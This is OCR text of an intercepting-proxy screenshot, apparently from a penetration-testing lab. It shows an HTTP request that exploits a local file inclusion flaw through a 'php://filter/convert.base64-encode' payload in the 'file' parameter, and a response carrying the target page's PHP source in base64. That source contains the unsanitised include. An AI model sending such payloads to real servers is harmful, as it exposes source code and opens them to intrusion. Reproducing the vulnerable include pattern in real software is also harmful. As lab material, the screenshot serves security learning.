 3 × 4 × +
Send Cancel < >
Target: http://192.168.119.229 HTTP/1
Request
Pretty Raw Hex \n
1 GET /index.php?file=
php://filter/convert.base64-encode/resource=index HTTP/1.1
2 Host: 192.168.119.229
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=
0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://192.168.119.229/?
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 22 Jul 2025 21:30:55 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 152
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 PD9waHAKJGZpbGUgPSAkX0dFVFsnZmlsZSddOwppZihpc3NldCgkZmlsZSkp
CnsKICAgIGluY2x1ZGUoIiRmaWxlIi4iLnBocCIpOwp9CmVsc2UKewppbmNs
dWRlKCJob21lLnBocCIpOwp9Cj8+Cg==
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 9
Response headers 7
Inspector
Notes